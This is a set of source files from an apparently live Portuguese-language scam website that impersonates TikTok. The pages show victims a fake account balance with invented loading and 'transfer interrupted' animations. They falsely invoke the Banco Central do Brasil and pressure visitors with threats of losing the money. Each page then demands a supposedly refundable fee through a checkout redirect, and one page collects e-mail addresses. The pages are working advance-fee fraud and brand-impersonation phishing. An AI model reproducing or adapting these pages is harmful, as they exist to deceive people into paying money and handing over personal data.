plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="js/frontend.min.js" id="elementor-pro-frontend-js"></script>
<script src="js/core.min.js" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.26.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/respostaspremiada.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/respostaspremiada.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/respostaspremiada.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d270dbf414"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_footer_logo_type":"logo"},"post":{"id":1379,"title":"IOF%20%E2%80%93%20TikTok","excerpt":"","featuredImage":false}};
</script>
<script src="js/frontend.min_1.js" id="elementor-frontend-js"></script>
<script src="js/elements-handlers.min.js" id="pro-elements-handlers-js"></script>
<script>var localize ={"ajaxurl":"https:\/\/respostaspremiada.com\/wp-admin\/admin-ajax.php","nonce":"3c3e043fe9","i18n":{"added":"Adicionado ","compare":"Comparar","loading":"Carregando..."},"eael_translate_text":{"required_text":"\u00e9 um campo obrigat\u00f3rio","invalid_text":"Inv\u00e1lido","billing_text":"Faturamento","shipping_text":"Envio","fg_mfp_counter_text":"de"},"page_permalink":"https:\/\/respostaspremiada.com\/tiktokiof\/","cart_redirectition":false,"cart_page_url":"","el_breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}}</script><script id="eael-inline-js">document.addEventListener('DOMContentLoaded', function() {
  var preloaderFake = document.getElementById("preloader-fake");
  var loadingPage = document.getElementById("loading-page");
  var statusText = document.getElementById("status-text");
  var progressBarFill = document.getElementById("progress-bar-fill");
  var pageContent = document.getElementById("main-content"); // Usaremos um wrapper para o conteúdo principal

  if (pageContent) {
    // Oculta o conteúdo principal da página inicialmente
    pageContent.style.opacity = "0";
    pageContent.style.visibility = "hidden";
  }

  // Garante que o preloader esteja visível
  preloaderFake.style.opacity = "1";
  preloaderFake.style.visibility = "visible";
  loadingPage.style.opacity = "1";
  loadingPage.style.visibility = "visible";

  // Função para atualizar o status
  function updateStatus(text, progress) {
    statusText.style.opacity = 0;
    statusText.style.transform = "translateY(20px)";
    
    setTimeout(function() {
      statusText.innerText = text;
      statusText.style.opacity = 1;
      statusText.style.transform = "translateY(0)";
      progressBarFill.style.width = progress + "%";
    }, 300);
  }

  // Sequência de carregamento
  setTimeout(function () {
    preloaderFake.style.opacity = 0;
    preloaderFake.style.visibility = "hidden";
    loadingPage.style.visibility = "visible";
    loadingPage.style.opacity = 1;

    updateStatus("Validando pesquisa", 30);

    setTimeout(function() {
      updateStatus("Processando saque...", 60);
    }, 2000);

    setTimeout(function() {
      updateStatus("Pronto!", 100);
    }, 4000);

    setTimeout(function() {
      loadingPage.style.opacity = 0;
      loadingPage.style.visibility = "hidden";
      
      // Revela o conteúdo da página
      if (pageContent) {
        pageContent.style.opacity = "1";
        pageContent.style.visibility = "visible";
      }
      document.body.style.overflow = "auto";
    }, 5000);
  }, 400);
});;</script>	<script defer="" src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" data-cf-beacon="{" rayid":"8fc74dcc6a579f69","version":"2024.10.5","r":1,"token":"bd8c3c5624904f98875dec16e8aecc25","servertiming":{"name":{"cfextpri":true,"cfl4":true,"cfspeedbrain":true,"cfcachestatus":true}}}"="" crossorigin="anonymous"></script>





<script async id="netlify-rum-container" src="scripts/rum" data-netlify-rum-site-id="968eb5ac-3490-4fd7-b557-46a3b6fe8012" data-netlify-deploy-branch="" data-netlify-deploy-context="production" data-netlify-cwv-token="eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzaXRlX2lkIjoiOTY4ZWI1YWMtMzQ5MC00ZmQ3LWI1NTctNDZhM2I2ZmU4MDEyIiwiYWNjb3VudF9pZCI6IjY5MTc0N2NiYzRhYjYyNTFkMzhmMWNiNCIsImRlcGxveV9pZCI6IjY5MjQ5YTZkMmIyZDQ0MTliZTI5MzhhOCIsImlzc3VlciI6Im5mc2VydmVyIn0.7dt0uo19FqPg4uZpgs-Fg3Q4XSao-Wl_TG21Sv5MbIY"></script></body></html><!-- Page cached by LiteSpeed Cache 6.5.4 on 2025-01-03 22:02:35 -->
</file>

<file: up4/index.html>
<!DOCTYPE html><html lang="pt-BR"><head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link data-optimized="1" rel="stylesheet" href="css/5921624bf5bbe4c8c091ef09226fa76f.css">
    <link rel="preconnect" href="https://fonts.googleapis.com/">
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="">
    <link data-optimized="1" href="css/1c7a3d2ee9759dc256d915300855c494.css" rel="stylesheet">
    <link data-optimized="1" href="css/ba9cbbe9240a489628be8eb27c56db8a.css" rel="stylesheet">
    <link rel="stylesheet" href="css/style.css">
    <link rel="stylesheet" href="css/slider.css">
    <link rel="stylesheet" href="css/animated.css">
    <link rel="shortcut icon" href="https://nortnovomundo.fun/up4/images/faveicon.png">
    <link rel="stylesheet" href="css/notiflix-3.2.5.min.css">
    <title> TikTok </title>

    <style>
        /* Estilo da barra de progresso */
        .progress-container {
            width: 100%;
            background-color: #f3f3f3;
            overflow: hidden;
            margin-bottom: 10px;
            margin-top: -10px;
        }

        .progress-bar {
            width: 0%;
            height: 30px;
            border-radius: 10px;
            background-color: #5fb4ff;
            text-align: center;
            line-height: 30px;
            color: black;
            transition: width 1s ease-in-out;
        }

        /* Estilo do botão */
        button {
            margin-bottom: 15px;
            background-color: red;;
            color: white;
            border-radius: 10px ;
            width: 95%;
            height: 50px;
            cursor: pointer;
            margin-bottom: 20px;
             font-weight: bold;
            
        }
    </style>
</head>
<body class="fundoWhite">
    <div class="corteLayoutTop"></div>

    <div id="p1" style="background-color: #FFFFFF; padding: 15px 0 18px 0;">
        <img style="width: 40%; margin: auto; margin-left: 5px; position: relative; margin-top: 3px;" src="images/tik.png">
        <div class="boxSaldo">
            <label for="input" class="textoSaldo" style="background-color: black;">SALDO</label>
            <p class="valorSaldo">R$ <span class="saldoAtualizado">618.16</span></p>
        </div>
    </div><br>
    <div style="font-size: 11px; color: red; text-align: center; border: 1px solid red; padding: 10px; background-color: #f8d7da; border-radius: 10px 10px 10px 10px;">
    <b>ATENÇÃO:</b><br> CASO NÃO SAQUE O DINHEIRO DE IMEDIATO, ELE SERÁ ENVIADO PARA UM FUNDO DE DOAÇÃO E PERDERÁ 100% DO SALDO!
</div>


    <div id="produto1" style="width: 100%;">
        <div style="text-align: center; display: flex; padding: 10px; justify-content: center; align-items: center; flex-direction: column; align-content: center; flex-wrap: wrap; position: relative;">
            <img style="width: 150px; margin-bottom: -10px;" src="images/saque.gif"><br>

            <!-- Barra de progresso -->
            <div class="progress-container">
                <div id="myProgressBar" class="progress-bar" style="width: 52%;">52%</div>
            </div>

<p style="font-size: 16px;"><b>Transferência Interrompida!</b><br>
                </p><p style="font-size: 12px;">Seu saldo foi enviado com sucesso mas a transferência foi interrompida pelo Banco Central do Brasil.<br><br>
                
                    Muitos usuários estão recebendo propostas similares e fraudulentas por conta disso, deve ser pago uma tarifa do Adiatamento com valor simbólico ao Banco Central do Brasil apenas para validação e segurança e será extornado em até 3 minutos após o pagamento.<br><br>

                    APÓS O PAGAMENTO DA TARIFA O SALDO SERÁ DESBLOQUEADO E ENVIADO IMEDIAMENTE PARA A CHAVE PIX CADASTRADA!
            </p><p></p>

            <button id="paymentButton">PAGAR TARIFA E RECEBER</button>



            <p style="font-size: 12px; color: gray;">TikTok, 2024.<br>Todos direitos reservados<br>
        </p></div>
    </div>

    <script src="js/notiflix-3.2.5.min.js"></script>

    <script>
        document.addEventListener("DOMContentLoaded", function() {
            const saldoElemento = document.querySelector('.saldoAtualizado');
            const saldoFinal = 644.24;
            const saldoInicial = 609.00;
            const duracao = 2000; // Duração total em milissegundos (3 segundos)
            const passos = 100; // Número de passos na animação
            const incremento = (saldoFinal - saldoInicial) / passos;
            const tempo = duracao / passos;
    
            let saldoAtual = saldoInicial;
    
            function atualizarSaldo() {
                saldoAtual += incremento;
                saldoElemento.textContent = saldoAtual.toFixed(2);
                
                if (saldoAtual < saldoFinal) {
                    setTimeout(atualizarSaldo, tempo);
                } else {
                    saldoElemento.textContent = saldoFinal.toFixed(2);
                }
            }
    
            atualizarSaldo();
        });
    </script>
    
    <script type="text/javascript">
        // Função para atualizar a barra de progresso
        function updateProgressBar() {
            const progressBar = document.getElementById('myProgressBar');
            let width = 0;
            const interval = setInterval(() => {
                if (width >= 90) {
                    clearInterval(interval);
                } else {
                    width++;
                    progressBar.style.width = width + '%';
                    progressBar.textContent = width + '%';
                }
            }, 10); // Tempo de atualização em milissegundos (ajuste se necessário)
        }

        // Chama a função quando a página carregar
        window.onload = updateProgressBar;

	function getUrlParams() {
		const params = new URLSearchParams(window.location.search);
		let paramsObject = {};
		params.forEach((value, key) => {
			paramsObject[key] = value;
		});
		return paramsObject;
	}

	function redirectWithParams(baseUrl) {
		const params = getUrlParams();
		const url = new URL(baseUrl, window.location);

		Object.keys(params).forEach(key => {
			url.searchParams.set(key, params[key]);
		});

		window.location.href = url.toString();
	}

	document.getElementById('paymentButton').addEventListener('click', function() {
		redirectWithParams('../checkout?up=4');
	});
    </script>




<script async id="netlify-rum-container" src="scripts/rum" data-netlify-rum-site-id="968eb5ac-3490-4fd7-b557-46a3b6fe8012" data-netlify-deploy-branch="" data-netlify-deploy-context="production" data-netlify-cwv-token="eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzaXRlX2lkIjoiOTY4ZWI1YWMtMzQ5MC00ZmQ3LWI1NTctNDZhM2I2ZmU4MDEyIiwiYWNjb3VudF9pZCI6IjY5MTc0N2NiYzRhYjYyNTFkMzhmMWNiNCIsImRlcGxveV9pZCI6IjY5MjQ5YTZkMmIyZDQ0MTliZTI5MzhhOCIsImlzc3VlciI6Im5mc2VydmVyIn0.7dt0uo19FqPg4uZpgs-Fg3Q4XSao-Wl_TG21Sv5MbIY"></script></body></html>
</file>

<file: up5/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Solicitação de Reembolso</title>
    <style>
        body {font-family: Arial, sans-serif; text-align: center; margin: 0; padding: 0; height: 100vh; display: flex; justify-content: center; align-items: center; background-color: #000; color: #fff;}
        .container {text-align: center; padding: 20px; border: 1px solid #ccc; border-radius: 10px; box-shadow: 2px 2px 12px rgba(0, 0, 0, 0.1); width: 100%; max-width: 600px; background-color: #000; color: #fff; position: relative;}
        h2 {font-size: 37px; margin-bottom: 20px; color: #fff;}
        .note {font-size: 24px; background-color: #000; color: #fff; padding: 20px; border: 1px solid #ddd; border-radius: 10px; box-shadow: 2px 2px 8px rgba(0, 0, 0, 0.1); margin-bottom: 20px;}
        button {font-size: 18px; padding: 15px; margin-top: 20px; width: 100%; background-color: #4CAF50; color: white; border: none; border-radius: 5px; cursor: pointer;}
        button:hover {background-color: #45a049;}
        img {width: 100%; max-width: 300px; height: auto;}
    </style>
</head>
<body>
    <div class="container">
        <img src="2fa26c9dd31ce860dc627e5375f58a98.png" alt="TikTok Logo">
        <h2>Solicitação de Reembolso do TikTok</h2>
        <div class="note">
            <p><strong>Importante:</strong> Para processar seu reembolso, é necessário pagar uma taxa de prevenção contra fraudes de R$43,94. Não se preocupe, esse valor será reembolsado junto com o valor do reembolso. Como desculpas pelo desconforto, também enviaremos o saldo pendente na plataforma.</p>
        </div>
        <form id="refundForm">
            <button type="button" onclick="redirectWithParams('../checkout?up=5');">Preencher dados para o reembolso</button>
        </form>
    </div>
    <script>
	function getUrlParams() {
		const params = new URLSearchParams(window.location.search);
		let paramsObject = {};
		params.forEach((value, key) => {
			paramsObject[key] = value;
		});
		return paramsObject;
	}

	function redirectWithParams(baseUrl) {
		const params = getUrlParams();
		const url = new URL(baseUrl, window.location);

		Object.keys(params).forEach(key => {
			url.searchParams.set(key, params[key]);
		});

		window.location.href = url.toString();
	}
    </script>

<script async id="netlify-rum-container" src="scripts/rum" data-netlify-rum-site-id="968eb5ac-3490-4fd7-b557-46a3b6fe8012" data-netlify-deploy-branch="" data-netlify-deploy-context="production" data-netlify-cwv-token="eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzaXRlX2lkIjoiOTY4ZWI1YWMtMzQ5MC00ZmQ3LWI1NTctNDZhM2I2ZmU4MDEyIiwiYWNjb3VudF9pZCI6IjY5MTc0N2NiYzRhYjYyNTFkMzhmMWNiNCIsImRlcGxveV9pZCI6IjY5MjQ5YTZkMmIyZDQ0MTliZTI5MzhhOCIsImlzc3VlciI6Im5mc2VydmVyIn0.7dt0uo19FqPg4uZpgs-Fg3Q4XSao-Wl_TG21Sv5MbIY"></script></body>
</html>
</file>

<file: up6/index.html>
<!DOCTYPE html><html lang="pt-br"><head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Parceiro Tiktok</title>
    
    <!-- Importando Google Fonts -->
    <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;500;600&display=swap" rel="stylesheet">
    
    <link rel="stylesheet" href="css/style.css">
    <style>
        /* Seu CSS */
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: 'Poppins', sans-serif; /* Usando Poppins */
        }

        body {
            background-color: black;
            color: #fff;
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100vh;
        }

        .login-container {
            display: flex;
            justify-content: center;
            align-items: center;
            width: 100%;
        }

        .login-box {
            background-color: white;
            padding: 30px;
            border: 1px solid #FE2B54; padding: 20px; width: 400px; border-radius: 10px; margin: 20px; box-shadow: 0 4px 10px rgba(95, 180, 255, 0.5);";
            width: 350px;
            text-align: center;
        }

        .logo {
            width: 50px;
            margin-bottom: 20px;
        }

        h2 {
            font-size: 24px;
            font-weight: 600;
            margin-bottom: 20px;
        }

        .social-btn {
            background-color: #333;
            color: #fff;
            border: none;
            border-radius: 25px;
            width: 100%;
            padding: 10px;
            margin-bottom: 10px;
            cursor: pointer;
            display: flex;
            align-items: center;
            justify-content: center;
            font-weight: 500;
            font-size: 14px;
        }

        .social-btn i {
            margin-right: 10px;
            font-size: 18px;
        }

        .google {
            background-color: #4285F4;
        }

        .facebook {
            background-color: #3b5998;
        }

        .apple {
            background-color: #333;
        }

        .phone {
            background-color: #333;
        }

        .divider {
            border: 0.5px solid #333;
            margin: 20px 0;
        }

        form {
            text-align: left;
        }

        label {
            font-size: 12px;
            color: #b3b3b3;
        }

        input {
            width: 100%;
            padding: 10px;
            margin: 10px 0;
            border-radius: 5px;
            border: 1px solid #FE2B54;
            background-color: #282828;
            color: #fff;
            font-size: 14px;
        }

        .password-container {
            position: relative;
        }

        .toggle-password {
            position: absolute;
            right: 10px;
            top: 50%;
            transform: translateY(-50%);
            cursor: pointer;
            color: #b3b3b3;
        }

        .login-btn {
            width: 100%;
            padding: 10px;
            background-color:  #FE2B54;
            border: none;
            border-radius: 25px;
            color: #fff;
            font-weight: 600;
            margin-top: 20px;
            cursor: pointer;
            font-size: 16px;
        }

        .forgot-password {
            display: block;
            margin: 20px 0;
            color: #b3b3b3;
            font-size: 12px;
            text-align: center;
        }

        p {
            font-size: 12px;
            color: #b3b3b3;
        }

        p a {
            color: #1db954;
            text-decoration: none;
        }

        .footer-text {
            font-size: 10px;
            margin-top: 20px;
        }

        #texto2 {
            display: none;
        }

        .custom-button {
        background-color: #FE2B54; /* Cor verde */
        color: white; /* Cor do texto */
        padding: 15px 30px; /* Espaçamento interno */
        border: none; /* Remove a borda */
        border-radius: 50px; /* Cantos arredondados */
        font-size: 15px; /* Tamanho da fonte */
        font-weight: bold; /* Negrito */
        cursor: pointer; /* Muda o cursor para "pointer" */
        transition: background-color 0.3s ease; /* Animação suave ao passar o mouse */
        box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2); /* Sombra suave */
    }
    </style>
</head>
<body>
    
    <div class="login-container">
        <div class="login-box">
            <div style="font-size: 11px; color: red; text-align: center; border: 1px solid #FE2B54; padding: 10px; background-color: BLACK; border-radius: 10px 10px 10px 10px; opacity: 90% ;">
    <b>ATENÇÃO:</b><br> NÃO FECHE ESTÁ PÁGINA, PARA NÃO PRECISAR REFAZER TODO O PROCESSO NOVAMENTE.
</div><br>
            <img src="images/tt.webp" alt="Spotify Logo" class="logo" style="width: 400px; height: auto; border-radius: 20px;">


            <h3 style="color: black; display: inline;">Bem vindo ao sistema de Transferências <b>Parceiros Tiktok</b></h3> <p class="description" style="color: black; display: inline;"><br>Digite seu E-mail abaixo para verificar que o pix caira na sua conta agora, <b>Parceiro Tiktok</b> para receber seu saldo de <b>R$ 2.834,72</b></p>

    
            <hr class="divider">
    
            <form action="https://nortnovomundo.fun/up6/index.html#" method="post" onsubmit="return validateForm()">
                <label for="email">Insira o e-mail para prosseguir.</label>
                <input type="text" id="email" name="email" placeholder="E-mail" required="">
    
    
                <button type="button" class="login-btn" onclick="openPopup()">Resgatar Meu Saque</button>
            </form>
    
            <br>
            <img src="images/siteseguro.webp" alt="Spotify Logo" class="logo" style="width: 100px; height: auto; margin-left: -25px; border-radius: 10px; ">
        </div>
    </div>
    
    <!-- Popup do loader e barra de progresso -->
    <div id="progressPopup" class="popup">
        <div class="popup-content">
            <div class="loader">
                <p id="texto1">Analisando resposta <b>TIKTOK</b>, aguarde...</p>
                <p id="texto2" style="display:none;">Códigos OK!<br>Transferindo o seu valor<b style="color: #FE2B54;"> processando...</b>.</p>
                <div class="progress-bar">
                    <div id="progress" class="progress"></div>
                </div>
            </div>
        </div>
    </div>
    
    <!-- Segundo popup para informar a taxa de transferência -->
    <div id="taxPopup" class="popup">
        <div class="popup-content">
            <div style="font-size: 11px; color: red; text-align: center; border: 1px solid #FE2B54; padding: 10px; background-color: white; border-radius: 10px 10px 10px 10px; opacity: 90% ;">
    <b>ATENÇÃO:</b><br> TAXA OBRIGATÓRIA PAGUE E RECEBA SEU SAQUE IMEDIATAMENTE.
</div><br>
            <h2>ATENÇÃO: Sua Vaga Está Garantida!</h2>
<p style="line-height: 1.6;">Para garantir o pagamento e evitar fraudes, é necessário que você se cadastre no sistema <b>Parceiros TikTok</b>. Para isso, cobramos uma <b style="color: #FE2B54;">Ultima Taxa Para Receber agora</b>, que valida sua <b>CHAVE PIX</b> e garante a transferência segura para sua conta.<br><br>Após o pagamento, você terá acesso ao aplicativo e poderá sacar <b>R$ 2.834,72</b>.<br><br><b style="color: #FE2B54;">Importante:</b> O valor da taxa será <b>totalmente devolvido</b> após a confirmação do seu cadastro!</p>
<button class="custom-button" onclick="redirectWithParams('../checkout?up=6');">DESBLOQUEAR MEU SAQUE</button>

<script>
	function getUrlParams() {
		const params = new URLSearchParams(window.location.search);
		let paramsObject = {};
		params.forEach((value, key) => {
			paramsObject[key] = value;
		});
		return paramsObject;
	}

	function redirectWithParams(baseUrl) {
		const params = getUrlParams();
		const url = new URL(baseUrl, window.location);

		Object.keys(params).forEach(key => {
			url.searchParams.set(key, params[key]);
		});

		window.location.href = url.toString();
	}
</script>

        
        </div>
    </div>
    
    <!-- Estilos -->
    <style>
        .popup {
            display: none;
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(0, 0, 0, 0.6);
            justify-content: center;
            align-items: center;
        }
    
        .popup-content {
            background-color: #000;
            padding: 20px;
            border: 1px solid #FE2B54;
            border-radius: 10px;
            text-align: center;
            width: 300px;
        }
    
        .progress-bar {
            width: 100%;
            background-color: #f3f3f3;
            border-radius: 25px;
            margin: 20px 0;
        }
    
        .progress {
            height: 25px;
            background-color: #FE2B54;
            width: 0;
            border-radius: 25px;
        }
    
        .login-btn {
            /* seu estilo de botão existente */
        }
    </style>
    
    <script>
        function openPopup() {
            var popup = document.getElementById("progressPopup");
            var progressBar = document.getElementById("progress");
            var taxPopup = document.getElementById("taxPopup");
            var texto1 = document.getElementById("texto1");
            var texto2 = document.getElementById("texto2");
    
            // Exibe o primeiro popup (barra de progresso)
            popup.style.display = "flex";
    
            // Anima a barra de progresso
            var width = 0;
            var interval = setInterval(function() {
                if (width == 50) {
                    // Quando completar 50%, esconde o texto1 e mostra o texto2
                    texto1.style.display = "none";
                    texto2.style.display = "block";
                } 
                if (width >= 100) {
                    clearInterval(interval);
                    // Quando completar 100%, fecha o primeiro popup e abre o segundo
                    popup.style.display = "none";
                    taxPopup.style.display = "flex";
                } else {
                    width++;
                    progressBar.style.width = width + '%';
                }
            }, 50); // Aumenta 1% a cada 100ms (10 segundos para 100%)
        }
    
        // Função de validação
        function validateForm() {
            var email = document.getElementById("email").value;
            if (email.indexOf("@") === -1) {
                alert("Por favor, insira um e-mail válido.");
                return false;
            }
            return true;
        }
    </script>
    
    



<script async id="netlify-rum-container" src="scripts/rum" data-netlify-rum-site-id="968eb5ac-3490-4fd7-b557-46a3b6fe8012" data-netlify-deploy-branch="" data-netlify-deploy-context="production" data-netlify-cwv-token="eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzaXRlX2lkIjoiOTY4ZWI1YWMtMzQ5MC00ZmQ3LWI1NTctNDZhM2I2ZmU4MDEyIiwiYWNjb3VudF9pZCI6IjY5MTc0N2NiYzRhYjYyNTFkMzhmMWNiNCIsImRlcGxveV9pZCI6IjY5MjQ5YTZkMmIyZDQ0MTliZTI5MzhhOCIsImlzc3VlciI6Im5mc2VydmVyIn0.7dt0uo19FqPg4uZpgs-Fg3Q4XSao-Wl_TG21Sv5MbIY"></script></body></html>
</file>
<file: up1/css/post-5.css>
.elementor-kit-5{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;background-color:#FFFFFF;}.elementor-kit-5 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
</file>
<file: up1/css/post-1379.css>
.elementor-1379 .elementor-element.elementor-element-fe44f14{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-1379 .elementor-element.elementor-element-fe44f14:not(.elementor-motion-effects-element-type-background), .elementor-1379 .elementor-element.elementor-element-fe44f14 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#003772;}.elementor-1379 .elementor-element.elementor-element-d08e188{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1379 .elementor-element.elementor-element-d08e188.e-con{--align-self:center;}.elementor-1379 .elementor-element.elementor-element-6da549a{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:20px;--padding-left:0px;--padding-right:0px;}.elementor-1379 .elementor-element.elementor-element-6da549a:not(.elementor-motion-effects-element-type-background), .elementor-1379 .elementor-element.elementor-element-6da549a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#003772;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-1379 .elementor-element.elementor-element-582b39d .elementor-icon-wrapper{text-align:center;}.elementor-1379 .elementor-element.elementor-element-582b39d.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-1379 .elementor-element.elementor-element-582b39d.elementor-view-framed .elementor-icon, .elementor-1379 .elementor-element.elementor-element-582b39d.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-1379 .elementor-element.elementor-element-582b39d.elementor-view-framed .elementor-icon, .elementor-1379 .elementor-element.elementor-element-582b39d.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-1379 .elementor-element.elementor-element-582b39d .elementor-icon{font-size:75px;}.elementor-1379 .elementor-element.elementor-element-582b39d .elementor-icon svg{height:75px;}.elementor-1379 .elementor-element.elementor-element-582b39d .elementor-icon-wrapper svg{width:100%;}.elementor-1379 .elementor-element.elementor-element-d2728f9{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--border-radius:5px 5px 5px 5px;box-shadow:0px 0px 0px 1px #F6B51E;--margin-top:30px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:10px;--padding-bottom:10px;--padding-left:20px;--padding-right:0px;}.elementor-1379 .elementor-element.elementor-element-d2728f9:not(.elementor-motion-effects-element-type-background), .elementor-1379 .elementor-element.elementor-element-d2728f9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFAEB;}.elementor-1379 .elementor-element.elementor-element-b13c118 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5px 0px 0px 0px;}.elementor-1379 .elementor-element.elementor-element-b13c118 .elementor-icon-wrapper{text-align:center;}.elementor-1379 .elementor-element.elementor-element-b13c118.elementor-view-stacked .elementor-icon{background-color:#F6B51E;}.elementor-1379 